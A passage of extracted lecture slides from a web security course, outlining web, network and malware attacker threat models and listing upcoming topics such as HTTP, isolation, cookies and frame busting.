
8 .Web Attacker Sets up malicious site visited by victim; no control of network Alice System Web security threat model

9 .Network Attacker Intercepts and controls network communication Alice System Network security threat model

10 .Web Attacker Alice System Network Attacker Alice System

11 .Web Threat Models Web attacker Controls attacker.com Can obtain SSL/TLS certificate for attacker.com User visits attacker.com Or: runs attacker’s Facebook app, etc. Network attacker Passive: Wireless eavesdropper Active: Evil router, DNS poisoning Malware attacker Attacker escapes browser isolation mechanisms and run separately under control of OS
12 .Malware attacker Browsers may contain exploitable bugs Often enable remote code execution by web sites Google study: [the ghost in the browser 2007] Found Trojans on 300,000 web pages (URLs) Found adware on 18,000 web pages (URLs) Even if browsers were bug-free, still lots of vulnerabilities associated with the web OWASP top 10: XSS, SQLi , CSRF, … NOT OUR FOCUS IN THIS PART OF COURSE





13 .Outline Http Rendering content Isolation Communication Navigation Security User Interface Cookies Frames and frame busting
14 .HTTP
